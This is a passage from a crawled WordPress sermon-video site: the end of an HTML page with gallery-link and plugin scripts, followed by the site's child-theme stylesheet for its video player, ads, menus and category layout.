						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<link rel='stylesheet' id='uniquestylesheetid-css' href='https://sermon.network/wp-content/themes/business-vidapi/css/custom.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://sermon.network/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sermon.network/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://sermon.network/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sermon.network\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://sermon.network/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://sermon.network/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://sermon.network/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://sermon.network/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://sermon.network/wp-content/themes/business-vidapi/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src='https://sermon.network/wp-content/themes/business-vidapi/js/wp-mediaelement.js' id='customjshomes'></script>
<style type="text/css">
	input.uagb-search-form__input::placeholder {
  
    opacity: 0.9 !important;
    color: white !important;
}
.custom-sidebar-new .modal-menu .current-day-highlight a{
     color: #2fe7f7 !important;
}

</style>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sermon.network/wp-content/themes/business-vidapi/style.css?ver=9.0.4
body_size: 6676
content:
/*
 Theme Name:   Business Vidapi.com Theme
 Theme URI:    http://vidapi.com/
 Description:  A child theme of Twenty Twenty WordPress theme. And plugin need to install for activate vidapi links.
 Author:       Elicus Technologies
 Author URI:   https://elicus.com
 Template:     twentytwenty
 Version:      9.0.4
 License:      GNU General Public License v2 or later
Details URI: https://godsent.tv/theme-updates/details.html
*/

@import url("../twentytwenty/style.css");
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,600;0,900;1,900&display=swap');
#site-header {
    /*background: #115172 !important;*/
    position: relative;
}
.site-description {
    display:none;
}
.header-navigation-wrapper li > a {
    font-family: "Lato", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0px 15px 0px 15px;
    /*color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) #site-header .toggle,
body:not(.overlay-header) .toggle-inner .toggle-text{
	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.entry-header{
	display:none !important;
}
.primary-menu > li {
    padding: 8px 0 !important;
}
.primary-menu a:hover{
	text-decoration: none !important;
}
.menu-modal-inner {
   /* background: #115172f2 !important;*/
	}
.menu-modal {
   /* background: #fff0 !important;*/
}
.modal-menu a{
	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.menu-modal .toggle {
   /* color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) .primary-menu > li > ul:after {
   /* border-bottom-color: #115172 !important;*/
}
.nav-toggle .toggle-icon, .nav-toggle svg {
    height: auto;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
    display: flex;
    flex-direction: row;
    vertical-align: middle;
    justify-content: center;
}
.toggle-inner .toggle-text {
    left: 0;
    right: 0;
    text-align: center;
    top: calc(100% - 1.7rem);
    width: auto;
    display: flex;
    vertical-align: middle;
    justify-content: center;
    position: relative;
	  padding: 0 10px;
}
.search-form label{
  color:#fff;
}
.search-modal button.search-untoggle {
    color: #fff !important;
}
#site-header .toggle:hover,
.toggle-text:hover,
#site-header .toggle:focus{
	text-decoration: none;
}
.header-inner .toggle:hover .toggle-text {
    text-decoration: none;
}
.footer-credits {
    width: 20%;
}
.footer-widgets-custom {
    width: 55%;
}
/* Slick Slider Css Ruls */

.slick-slider {
  position: relative;
  display: block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent
}
.wmp-player .mejs-container.wmp-main-video-player.wp-video-shortcode, .wmp-playlist .mejs-container.wmp-main-video-player.wp-video-shortcode {
    background: none !important;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0
}

.slick-list:focus {
  outline: none
}

.slick-list.dragging {
  cursor: hand
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0)
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: ''
}

.slick-track:after {
  clear: both
}

.slick-loading .slick-track {
  visibility: hidden
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px
}

.slick-slide.dragging img {
  pointer-events: none
}

.slick-initialized .slick-slide {
  display: block
}

.slick-loading .slick-slide {
  visibility: hidden
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent
}

.img-fill {
  width: 100%;
  display: block;
  overflow: hidden;
  position: relative;
  text-align: center
}

.img-fill img {
  height: 100%;
  min-width: 100%;
  position: relative;
  display: inline-block;
  max-width: none
}
/* Slider Theme Style */

.Container {
  padding: 0 15px;
}

.Container:after,
.Container .Head:after {
  content: '';
  display: block;
  clear: both;
}

.Container .Head {
  font: 20px/50px NeoSansR;
  color: #222;
  height: 52px;
  over-flow: hidden;
  border-bottom:1px solid rgba(0,0,0,.25);
}

.Container .Head .Arrows {
  float: right;
}

.Container .Head .Slick-Next,
.Container .Head .Slick-Prev {
  display: inline-block;
  width: 38px;
  height: 38px;
  margin-top: 6px;
  background: #2b2b2b;
  color: #FFF;
  margin-left: 5px;
  cursor: pointer;
  font: 18px/36px FontAwesome;
  text-align: center;
  transition: all 0.5s;
}

.Container .Head .Slick-Next:hover,
.Container .Head .Slick-Prev:hover {
  background: #33687a;
}

.Container .Head .Slick-Next:before {
  content: '\f105'
}

.Container .Head .Slick-Prev:before {
  content: '\f104'
}

.SlickCarousel {
  margin: 0 -7.5px;
  margin-top: 10px;
}

.ProductBlock {
  padding: 0 7.5px;
}

.ProductBlock .img-fill {
  height: 200px;
}

.ProductBlock h3 {
  font: 15px/36px RalewayR;
  color: #393939;
  margin-top: 5px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, .25);
}
.wp-video{
    width: 80% !important;
    height: 70% !important;
	  margin:auto;
}
.wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
   width: 90% !important;
    height: 70% !important;
    margin: 0 !important;
    margin: auto !important;
    border: none !important;
    background: transparent;
	padding: 0 30px !important;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
}
.mejs-mediaelement {
    top: -15px !important;
}
.mejs-controls {
    bottom: -20px !important;
}
.entry-content > .alignfull {
margin-bottom: 10rem;
margin-top: 0;
}
button:hover,
.modal-menu a:hover,
button:focus{
	text-decoration: none;
}
.widget-title {
    font-size: 18px;
        margin-bottom: 1.0rem !important;
}
.widget-content a,
.widget-content p {
    font-family: "Lato",Sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0 15px 0 15px;
    color: rgba(255,255,255,.9)!important;
}
.wmp-player .wp-playlist.wmp-main-playlist .wp-playlist-tracks, .wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks{
border: 1px solid #115172 !important;
box-shadow: unset !important;
max-width: 500px;
    margin: 20px auto;
        background: #000;
}
.wp-playlist-item{
	border-bottom: 1px solid yellow !important;
	position: relative;
}
.wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks .wp-playlist-item a .wp-playlist-item-title {
    color: #0BA3F2;
}
.header-inner .toggle:focus .toggle-text,
.footer-copyright a:hover,
.footer-copyright a:focus,
.to-the-top:hover,
.to-the-top:focus,
.site-title a:hover,
.site-title a:focus{
	text-decoration:none !important;
}
.wmp-player .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after, .wmp-playlist .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 70px;
    z-index: -1;
    background-color: transparent;
    background-image: none;
    background-image: none;
    background-image: none;
    background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: none;
}
.wmp-player .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container, .wmp-playlist .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container {
    background: transparent !important;
}
.wp-playlist-item .wp-playlist-caption {
    text-decoration: none;
    color: #000;
    max-width: -webkit-calc(100% - 40px);
    max-width: calc(100% - 40px);
}
.wp-playlist-caption {
    display: block;
    max-width: 88%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 14px;
    line-height: 1.5;
}
.wp-playlist-item-length {
    position: absolute;
    right: 3px;
    top: 5px;
    font-size: 14px;
    line-height: 1.5;
}
.search .entry-header,
.archive .entry-header{
    display: block !important;
}
.archive-header{
  background-color:transparent !important;
}
.footer-top {
    border: none !important;
}
#site-header{
  position: relative;
    z-index: 8888;
}
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 12px;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
}
.hdx .mejs-quality{
    color: #fff !important;
    font-weight: bold;
    font-size: 20px;
}
.mejs-quality-container.hdx{
    background: #115172;
    color: #fff !important;
    border-left: 1px solid #32373c5c !important;
}
.mejs-quality-container{
    border-right: 1px solid #32373c5c;
    border-left: 1px solid #ffffff5c;
}
.video li.blocks-gallery-item::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    left: calc((50% - 30px));
    font-size: 24px;
    background: rgba(17, 81, 114, 0.71);
    padding: 10px 15px;
    color: #fff;
    cursor:pointer;
}
.wp-block-gallery ul{
    width: 90% !important;
    margin: auto;
    max-width: 90% !important;
}
.video li.blocks-gallery-item:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.archive .entry-content{
 width: 90%;
 margin: auto;
}

.Arial{
  font-family: Arial !important;
}
.Tahoma{
font-family: Tahoma, Geneva, sans-serif !important;
}
.Comic{
font-family: "Comic Sans MS", cursive, sans-serif !important;
}
.meta-box-category b {
    font-weight: normal !important;
    font-size: 14px;
    text-transform: capitalize;
}
.video-have-bg-img .mejs-poster {
    background-size: 100% auto !important;
   
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
  
}
@supports (-ms-ime-align:auto) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
}
@media (min-width: 1000px) {
	.header-titles-wrapper {
	    max-width: 20%;
	 }
	 .header-inner {
    padding: 0.5rem 0;
   }
   header{
   	transition: all 0.4s ease;
   }
   header.sticky {
  position: fixed !important;
    width: 100%;
 }
	
.sub-menu li a {
    padding: 10px 20px;
}
ul.sub-menu,
	.primary-menu ul{
   /* background-color: #115172 !important;*/
}
body:not(.overlay-header) .primary-menu ul {
    /*background-color: #115172ab !important;*/
}
body:not(.overlay-header) .primary-menu > li > .icon{
	/*color: #fff !important;*/
}
	.post-inner {
    padding-top: 0 !important;
   }
	.primary-menu > li {
    margin: 0.8rem 0 0 0 !important;
  }
	
}

.footer-widgets {
    margin-left: 2rem !important;
}

/* custom footer video player */

  .custom-footer-video-player{
    position: absolute;
    bottom: 2px;
    display: flex;
    width: 100%;
    color: #fff;
    vertical-align: middle;
    align-items: center;
    justify-content: center;
  }
  .custom-footer-video-player .logo-video {

    width: 50%;
  }
  .custom-footer-video-player .logo-video img{
    width: 83px;
    height: auto;
  }
  .custom-footer-video-player .pageview-video {
    width: 50%;
    text-align: right;
    margin-right: 5px !important;
    color: #fff !important;
    z-index: 0;
    
  }
  #pageview{
   display: none;
  }
.custom-footer-video-player .pageview-video img{
    display: block;
    float: right;
  }

/*========================================================
* Video Player & Other CSS Fixes:- Bhuvnesh Shrivastava
===========================================================*/

.mejs-overlay {
    background: transparent !important;
}
.post-inner {
    padding-top: 0 !important;
}
.wp-playlist{
margin-bottom: 0px !important;
}
.primary-menu li.current-menu-item > a,
.footer-widgets-wrapper a{
  text-decoration: none !important;
}
body.page, .single-post #site-content{
    background-color: #fff !important;
}
.footer-nav-widgets-wrapper{
  display: none !important;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
       max-width: 120rem !important;
       width: calc(100% - 8rem) !important;
}
footer{
border-top: #0d3e57 thin solid !important;
}
.wp-video{
width: 100% !important;
height: auto !important;
max-width: 100% !important;
}

.mejs-container{
 width: 100% !important;  
}

.mejs-overlay-button{
 background: none !important; 
}

.mejs-mediaelement{
top: 0px !important; 
}

.mejs-container .mejs-controls{
height: 50px;
bottom: 0px !important;  
background: rgba(17, 81, 114, 0.23921568627450981) !important;
padding: 0px !important;
}

.mejs-container .mejs-controls .mejs-button.mejs-playpause-button{
height: 50px;
width: 50px;
background: #115172;
}

.mejs-time-rail{
height: 50px !important;
padding-bottom: 10px !important;  
}

.mejs-controls .mejs-time-rail .mejs-time-loaded {
background:#115172 !important;
}

.mejs-time-total {
    background: hsla(0,0%,100%,.3);
    margin: 10px 0 !important;
    width: 100%;
}

.mejs-container .mejs-controls .mejs-time{
height: 50px;
box-sizing: border-box;
padding: 10px 12px;
line-height: 30px;
font-size: 14px;
}

.mejs-button{
height: 50px !important;
box-sizing: border-box !important;
padding: 10px 12px;
width: 50px !important;
background:#115172;
}

.mejs-play > button, .mejs-pause > button, .mejs-replay > button {
 margin: 7px 0px !important;
}

.mejs-volume-button{
border-right: #0f405a thin solid; 
}

.mejs-volume-button:hover{
border-radius: 0px !important;  
}

.mejs-mute > button, .mejs-unmute > button {
background-position: -60px 0;
margin: 5px 2px !important;
}

.mejs-fullscreen-button > button {
background-position: -80px 0;
margin: 6px 3px !important;
}

.mejs-volume-button > .mejs-volume-slider{
background: rgba(0,0,0,.5) !important;
width: 35px !important;
border-top-right-radius: 5px !important;
border-top-left-radius: 5px !important; 
}

.mejs-volume-handle{
width: 20px !important;
}

.mejs-volume-total{
width: 4px !important;  
}

.mejs-button.mejs-fullscreen-button{
cursor: pointer !important;
}

.mejs-button.mejs-fullscreen-button> button{
background: none !important;
}

.mejs-button.mejs-playpause-button> button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-button.mejs-fullscreen-button::before{
content: "\f065";
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
color:#FFF !important;
}

.mejs-play > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-replay > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-pause > button::before{
content: "\f04c";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-button.mejs-volume-button > button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-mute > button::before{
content: "\f028";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-unmute > button::before{
content: "\f026";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block    
}


.mejs-overlay-button {
    height: 60px !important;
    width: 63px !important;
}
.mejs-overlay-button::before{
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

.wp-playlist-light {
    background: #fff;
    color: #000;
    padding: 0px !important;
    border: none !important;
    width: 100% !important;
    max-width: 100% !important;
}

.wp-playlist-next, .wp-playlist-prev, .wp-playlist-tracks{
  display: none !important;
}

.wp-playlist {
    border: 1px solid #ccc;
    padding: 10px;
    margin: 0 0 18px !important;
    margin-bottom: 0px !important;
}
footer{
border-top: #0d3e57 2px solid !important;
}
.gallery {
    display: flex;
    flex-wrap: wrap;
    margin: 3em 0 3em -0.8em;
    width: calc(100% + 1.6em);
    justify-content: center;
    align-items: center;
    width: 80% !important;
    margin: auto !important;
    margin-top: 30px;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 100% !important;
    width: 100% !important;
}
.menu-modal.active {
    z-index: 9999 !important;
}
.menu-modal.active  button:focus {
    text-decoration: none;
    border: none !important;
    outline: none !important;
}
.entry-content p{
  padding: 0 2%;
}

.uagb-post__items{
    max-width: 80%;
    margin: auto !important;
}
.uagb-post__text{
  padding:20px 0px;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
  
}
.uagb-post-grid-byline{
    order: 2;
}
.uagb-post__items{
    width: 80%;
    margin: 20px auto !important;
  justify-content: space-around;
}
.uagb-post__items article{
    border: 1px solid #115172;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.uagb-post__items article:nth-child(20) {
  border: 1px solid #F20404;
}
.uagb-post__items article:nth-child(30) {
  border: 1px solid #23A455;
}
.uagb-post-grid .uagb-post__columns-3 article {
    width: 30% !important;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.uagb-post-grid-byline{
    order: 2;
    text-align: center;
}
.uagb-post__excerpt{
    text-align: center;
}
.uagb-post__cta{
    order: 3;
    text-align: center;
    width: 100px;
    margin: auto;
    background: #115172 !important;
    font-size: 13px;
  border: 1px solid #2185f5 !important;
}
.uagb-post__cta:hover{
  background:transparent !important;
}
.custom_cover #site-header {
  background: transparent !important;
  position:absolute;
  width:96%;
  margin-left:2%;
  margin-right:2%;
}
.custom_cover  #site-header.sticky{
  
}
.custom_cover  .wp-block-cover.alignfull{
 margin-top: 0 !important;
 padding-top: 5rem !important;
}
@media (max-width: 1024px){
  .video li.blocks-gallery-item::before {
    
    left: calc((50% - 15px));
    font-size: 12px;
    padding: 5px 10px;

}
}
@media (max-width: 782px) {
  .uagb-post-grid .uagb-post__columns-3 article {
    width: 90% !important;
}
video {
    height: 100% !important;
}
    .nav-toggle {
      width: 8.6rem;
   }
    .nav-toggle .toggle-icon{
      order:2;
    }
    .nav-toggle .toggle-inner {
      right: 20px;
   }
   .footer-credits {
      width: 100%;
      order: 3;
      text-align: center;
  }
  #site-footer .section-inner {
      flex-direction: column;
  }
  .to-the-top{
      position: relative;
      color: #a7c7d6;
      bottom: 20px;
      width: 100%;
      text-align: right;
  }
  .footer-widgets-custom {
      width: 95%;
  }
  .mejs-container-fullscreen .mejs-controls {
      bottom: 0px !important;
  }
  video{
    width: 100% !important;
  }
  .wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
      width: 100% !important;
      padding: 0 !important;
  }
  .playlist-main-custom{
      margin-top: 15px;
  }
  .elementor-background-video-container video,
  .wp-block-cover video{
    height:100% !important;
    width: auto !important;
  }
}
@media (max-width: 480px){
.mejs-overlay-button{
height: 48px !important;
width: 48px !important;  
}

 .mejs-overlay-button::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

}
@media (max-width: 380px) {

  .site-title a {
    font-size: 1.5rem !important;
   

 }
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 5px !important;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
    width: 55px !important;
}
}
.site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.mejs-overlay-button:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
 .site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-total{
    background: #fcb90057 !important;
    bottom: 0;
    padding: 0 !important;
    margin: 0 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #fcb90069 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-current{
    background: #fcb900 !important;
    height: 5px;
}
.skipads.wp-playlist-next,
.noskipads.noskipads-new{
    position: absolute;
    font-size: 18px;
    z-index: 777;
    bottom: 50px;
    right: 50px;
    color: #fff;
    border: 1px solid;
    padding: 10px 20px;
    opacity: 1;
    background: #0000005c;
    text-transform: uppercase;
    display: block !important;
    width: auto !important;
    height: auto !important;
    cursor: pointer;
}
.noskipads.noskipads-new{
  cursor:none !important;
}
.noskipads.noskipads-new a{
  color: #fff;
  text-decoration: none;
 }
.ads .mejs-playpause-button,
.ads .mejs-currenttime-container,
.ads .mejs-duration-container,
.ads .mejs-quality-container,
.ads .mejs-button.mejs-fullscreen-button {
  display: none !important; 
}
.ads .mejs-overlay-play{

}
.ads  .mejs-button.mejs-volume-button {
    background: none !important;
}
.ads .mejs-controls{
  z-index: 888 !important;
  background: transparent !important;
}
.ads .mejs-time-rail {
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0;
    padding-top: 0;
    position: static;
}
a.uagb-button__link {
  text-decoration: none !important;
}
.uagb-button__wrapper a {
  text-decoration: none !important;
}
.share-video{
    position: absolute;
    right: 10px;
    top: 20px;
    z-index: 999;
   
    display: flex;
}
.fa.fa-share-alt{
order: 2;
cursor: pointer;
}
.fa-share-alt:before {
    content: "\f045";
    font-size: 100px;
    font: normal normal normal 40px/1 FontAwesome !important;
    color: #fff;
    background: #000 !important;
}
.share-video .facebook,
.share-video .twitter{
  width: 32px;
  height: 32px;
  margin-right:10px;
  background: #fff;
  display: none;
}
.noforward{
    width: 100%;
    height: 20px !important;
    position: absolute;
    bottom: -15px;
    z-index: 9999;
}
@media (max-width: 782px) {
  .skipads.wp-playlist-next,
  .noskipads.noskipads-new{
  font-size: 10px;
  padding: 2px 8px;
  right: 45px;
  bottom: 10px;
  z-index: 999;
  }
  .noskipads-new a{
    font-size: 10px;
  }
  .fa-share-alt:before {
    content: "\f045";
    font: normal normal normal 20px/1 FontAwesome !important;
  }
  .share-video .facebook, .share-video .twitter {
    width: 24px;
    height: 24px;
  }
   .mejs-overlay-button::before {
    
    font-size: 24px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-top: 10px;
 }
 .site-title{
  font-weight: bolder !important;
 }
}
/* ------------ Categories & short code ---------------------*/
.category-main{
    display: flex;
    flex-wrap: wrap;
    width: 96%;
    margin: 30px auto;
    font-family: arial;
   }
   .category-article {
    width: 30%;
    margin: 20px 11px;
    text-align: center !important;

   }
   .txonomy.category-main .category-article {
    width: 18%;
  }
   .bottom-content{
    box-shadow: 0 0 4px rgba(0,0,0,.12);
    transition: box-shadow .6s ease;
    padding: 10px;
   }
   .title-category h5{
    margin:0 !important;
    font-family: arial;
    font-size: 2.0rem !important;
   }
   .category-main a{
    text-decoration: none !important;
   }
   .paginate-links{
    display: flex;
    justify-content: center;
    margin: 20px auto;
   }
   .page-numbers{
        padding: 5px 15px;
   }
   .featured-image-category{
    overflow: hidden;
   }
   .featured-image-category span{
    height: 200px;
    width: 100%;
    display: block;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform: scale(1.0);
  /*making the scaling smooth*/
  transition: transform 0.5s ease;
   }
   .txonomy.category-main    .featured-image-category  span{
    height: 150px;
  }
.txonomy.category-main  .category-article .date {
    position: absolute;
    padding: 0px 12px;
  }
.txonomy.category-main  .category-article .date p{
  font-size: 14px;
}
   .category-article:hover .featured-image-category span{
    transform: scale(1.05);
   }
   .category-article .date{
    position: absolute;
    padding: 10px 25px;
    background: #fffc;
    margin: 20px;
   }
   .date p{
    padding: 0 !important;
    margin: 0 !important;
    font-weight: 900;
   }
   .title-readmore a{
    font-weight: bold;
   }
   .hidden-box{
    
    position: absolute;
    background: #000;
    border-radius: 5px;
    padding: 0px 10px;
    margin-top: -62px;
    display: none;
   }
   .fa-share-alt-square:before {
    content: "\f1e1";
    font-size: 24px;
  }
   .hidden-box a.facebook {
    margin: 5px;
    font-size: 24px;
    color: #fff !important;
   }
   .fa-share-alt-square:hover  +  .social-media-category .hidden-box,
   .hidden-box:hover{
    display: inline-flex;
   }
    .fa-video-camera:before {
    content: "\f03d";
    margin-left: 8px;
    display: block;
  }
  .fa-video-camera{
      border-left: 2px solid;
  }
  .page-numbers.current.custom-anchor {
    padding: 5px !important;
    font-size: 12px;
    margin: 0 3px;
  
}
.page-numbers.current.custom-anchor.sponsorsx{
    background: #fff !important;
    color: #000 !important;
    padding: 5px 2px !important;
    font-size: 10px !important;
}
.category-article .title-text{
  font-size: 14px !important;
}
.category-main.regular-post .title-readmore .page-numbers.custom-anchor.current{
   font-size: 18px !important;
   padding: 10px !important;
   background-color: transparent !important;
}
#site-footer .section-inner {
      align-items: baseline;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }
  .to-the-top{
    text-align: right;
    display: block;
    width: 100%;
    position: absolute;
    right: 50px;
    margin-top: -35px;
}
.footer-widgets-custom {
      width: 95%;
      margin: auto;
  }
  .footer-credits{
    width: 100%;
  }
  .regular-posts .page-numbers.current{
 background-color: transparent !important;
}
.footer-copyright {
    text-align: right;
    font-size: 14px;
    position: absolute;
    left: 20px;
}
.width-80{
margin: auto;
 width: 80%;
}
.width-90{
margin: auto;
width: 90%;
}
/* ---------- Multi column menu ------- */


.primary-menu-wrapper li.megamenu {
  position: inherit;
}
.primary-menu > li.menu-item-has-children a::first-child{
  position:relative;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu {

    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 2rem;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 0rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    z-index: 1;
    width: 90%;

    
}

.primary-menu-wrapper li.megamenu>ul.sub-menu:after,.primary-menu-wrapper li.megamenu>ul.sub-menu:before {
  display: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu .nav-arrow {
  display: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item {
  display: block;
  float: left;
  padding: 0 12px;
  width: 100%;
 
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item:first-child {
  border-left: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item a {
  border: 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children {
  margin-bottom: 12px;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a {
    padding: 8px 0px;
    word-wrap: break-word;
    white-space: normal;
    font-size: 14px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif !important;
        letter-spacing: .13em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a:hover {
  background: 0 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner {
  font-weight: 600;
  color: #000;
  font-size: 1.03em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul {
  display: block!important;
  top: initial!important;
  left: initial!important;
  right: initial!important;
  width: 100%!important;
  min-width: 0!important;
  position: relative!important;
  opacity: 1!important;
  border: none!important;
  padding: 0!important;
